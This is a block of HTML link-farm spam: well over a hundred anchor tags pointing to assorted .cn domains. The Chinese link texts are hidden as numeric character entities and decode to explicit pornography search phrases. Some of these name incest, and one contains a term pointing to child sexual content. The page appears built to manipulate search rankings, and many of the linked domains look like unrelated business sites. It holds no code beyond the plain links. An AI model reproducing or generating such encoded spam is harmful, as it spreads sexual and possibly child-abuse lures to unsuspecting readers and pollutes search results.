<a href="http://www.fengchenzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x7EA7;&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.fvrpks.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.dgrain.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://www.shoutdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://www.qpfangdiju.cn" target="_blank">&#x7EA2;&#x732B;&#x5927;&#x672C;&#x8425;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://www.siif-edu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.vzpfnn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7535;&#x5F71;</a>|
<a href="http://www.oubveo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x5993;&#x5973;&#x5993;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.caradon.cc" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.imhcc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7C89;&#x8272;</a>|
<a href="http://www.fdip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lccxlp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://www.szmjjzxc.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x8272;&#x4E00;&#x60C5;&#x5B69;&#x4EA4;</a>|
<a href="http://www.shey.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x5927;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://www.flyisland.cn" target="_blank">&#x8D44;&#x6E90;av</a>|
<a href="http://www.zhhrjgj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2023</a>|
<a href="http://www.51emeeting.cn" target="_blank">99&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;www</a>|
<a href="http://www.wjcsunshine.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.tamdjx.cn" target="_blank">jlzzjizz&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://www.lianbangzhenyoumei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.bycjgn.cn" target="_blank">&#x8001;&#x5934;&#x5403;&#x5976;&#x6027;&#x884C;&#x4EA4;</a>|
<a href="http://www.hnjindu.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x8089;&#x4F53;&#x5168;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://www.999food.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x5168;&#x8FC7;&#x7A0B;&#x6BDB;&#x7247;</a>|
<a href="http://www.lymds.cn" target="_blank">&#x957F;&#x6CB3;&#x843D;&#x65E5;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fiveman188.com.cn" target="_blank">&#x56DB;&#x5B63;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shengxin.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.teizhi.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.accessorynet.cn" target="_blank">&#x679C;&#x51BB;&#x4F20;&#x5A92;mv&#x56FD;&#x4EA7;&#x8463;&#x5C0F;&#x5B9B;&#x4E3B;&#x6F14;&#x662F;&#x8C01;</a>|
<a href="http://www.gzxhqj.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x770B;&#x4F60;</a>|
<a href="http://www.siif-edu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.hwawin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://www.yingguoqz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.d-wolvesjeans.com.cn" target="_blank">&#x719F;&#x5973;&#x7CFB;&#x5217;&#x4E30;&#x6EE1;&#x719F;&#x5987;av</a>|
<a href="http://www.sjstpy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.rcjinqiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.cqynjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a&#x7247;</a>|
<a href="http://www.gytryy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x89C6;&#x9891;</a>|
<a href="http://www.botoujintai.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wanmeihome.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;9</a>|
<a href="http://www.zgren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.kpgraphics.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x5A77;&#x5A77;</a>|
<a href="http://www.fzhnsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.baiduhs.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://www.zdlshoes.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.nmguf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.zhuanyin.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuangshigongsi.com.cn" target="_blank">&#x592B;&#x5987;&#x4EA4;&#x6362;&#x6027;&#x4E09;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.vvgy.cn" target="_blank">99&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tvmoxing.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.lianbangzhenyoumei.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.syzl.org.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tj-am.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E45;&#x7F51;</a>|
<a href="http://www.mandellschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xtsjmd.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxxx&#x6B27;&#x7F8E;</a>|
<a href="http://www.zwq2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://www.df1991.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.gxjianzaoshi.cn" target="_blank">&#x65E0;&#x7801;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://www.myfruit.com.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gxsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x8001;&#x53F8;&#x56FD;</a>|
<a href="http://www.edio.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x719F;&#x5973;</a>|
<a href="http://www.hbdeman.cn" target="_blank">&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;4</a>|
<a href="http://www.sztenglong.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.df1991.cn" target="_blank">xfyy5566&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.zmvideo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6DEB;&#x723D;ww&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gexr.com.cn" target="_blank">&#x6700;&#x723D;&#x65E0;&#x906E;&#x6321;&#x884C;&#x623F;&#x89C6;&#x9891;</a>|
<a href="http://www.gzji8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://www.hlydf.cn" target="_blank">&#x4E45;&#x4E45;www&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tonghuachengbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x7AD9;&#x957F;&#x5DE5;&#x5177;</a>|
<a href="http://www.hollian.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://www.augin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x771F;&#x4E8B;&#x6BDB;&#x7247;</a>|
<a href="http://www.zzklyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.nbcrc.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.oiet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hofcc.net.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.baoluo-wires.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6A31;&#x6843;</a>|
<a href="http://www.ztetbx.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://www.yyxycy.cn" target="_blank">&#x5929;&#x5802;&#x8272;&#x533A;</a>|
<a href="http://www.qdjinya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.kwzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://www.imaya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.0752boli.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.wxhswg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.hadway.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.mpdaj.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.urok.com.cn" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuanghuangsheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.it022.com.cn" target="_blank">&#x5C0F;sao&#x8D27;cao&#x6B7B;&#x4F60;</a>|
<a href="http://www.cndaxue.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.victoriazj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x72C2;&#x55B7;&#x6C34;</a>|
<a href="http://www.xiaokedou.net.cn" target="_blank">&#x4E1D;&#x889C;+&#x4E9A;&#x6D32;+&#x53E6;&#x7C7B;+&#x6B27;&#x7F8E;+&#x53D8;&#x6001;</a>|
<a href="http://www.ciecco.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x65B0;&#x533A;</a>|
<a href="http://www.ccobuy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.xjkedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;1</a>|
<a href="http://www.gd-telecom.cn" target="_blank">&#x62CD;&#x62CD;&#x62CD;&#x65E0;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.babyzaojiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x5929;&#x5802;av&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.flowersmedia.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E71;&#x6DEB;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.ybe88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.mxdfsp.cn" target="_blank">&#x767D;&#x6D46;&#x5728;&#x7EBF;</a>|
<a href="http://www.yellowknife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;&#x9EBB;&#x8C46;</a>|
<a href="http://www.ulfvla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://www.arvatologistics.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tj-md.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shjingkai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tw222.cn" target="_blank">av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://www.fadesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.pf338.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://www.cgdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://www.yn55.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://www.shidujiahua.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av&#x7247;</a>|
<a href="http://www.xuebaoqi.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1314</a>|
<a href="http://www.fanyezujiang.cn" target="_blank">&#x62A4;&#x58EB;&#x5F20;&#x5F00;&#x817F;&#x88AB;&#x5977;&#x65E5;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.tangtown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gddaily.cn" target="_blank">v888a&#x2174;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.diddisplay.cn" target="_blank">&#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x65E0;&#x7801;</a>|
<a href="http://www.iecc.net.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5BFC;&#x822A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://www.jgstudio.cn" target="_blank">&#x670B;&#x53CB;&#x7684;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xrllhh.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">zzzwww&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.x-light.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.xapmj.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.sybkbxgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.80zhezhe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.biyzone.com.cn" target="_blank">&#x4E45;&#x4E45;www&#x89C6;&#x9891;</a>|
<a href="http://www.gytryy.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.mayplas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://www.panchongxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.dqnational.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.jxgtedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;</a>|
<a href="http://www.dcyanglao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5C0F;&#x7C89;&#x5AE9;&#x55B7;&#x6C34;</a>|
<a href="http://www.okerp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.cxfenghua.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.nike-shoe.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ygzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://www.chandouzhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hongyikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.gotowild.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.leiliangcheng2.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2018&#x5C0F;&#x8BF4;</a>|
<a href="http://www.idoya.cn" target="_blank">&#x65E5;&#x672C;&#x6D17;&#x6FA1;bbw</a>|
<a href="http://www.saifulai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://www.psscc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x5BC6;&#x6843;</a>|
<a href="http://www.franziskaner.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6027;&#x8272;av</a>|
<a href="http://www.mstsz.cn" target="_blank">&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.17outdoor.com.cn" target="_blank">&#x5348;&#x591C;88</a>|
<a href="http://www.2399pk.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5929;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.franziskaner.net.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x7CBE;&#x54C1;777</a>|
<a href="http://www.ibibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://www.cldyw.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://www.yudq1129.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://www.sdma.org.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.njmetaltrading.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://www.vjra.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://www.idoya.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.mmrxjh.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://www.shhuibo.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
